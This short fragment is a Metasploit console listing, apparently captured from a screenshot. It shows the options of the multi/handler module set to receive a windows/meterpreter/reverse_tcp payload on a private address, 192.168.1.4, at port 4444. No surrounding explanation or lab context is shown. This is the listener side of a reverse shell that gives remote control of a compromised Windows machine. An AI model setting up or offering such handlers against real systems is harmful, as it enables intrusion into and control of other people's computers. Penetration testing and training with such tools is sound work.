 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target